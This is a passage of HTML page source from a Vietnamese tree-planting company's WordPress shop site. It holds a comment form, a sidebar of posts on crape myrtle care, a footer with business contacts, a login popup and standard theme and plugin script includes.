fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-3977 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cay-me-chua/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='3977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="98327f4597" /><input type="hidden" name="_wp_http_referer" value="/cay-me-chua/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
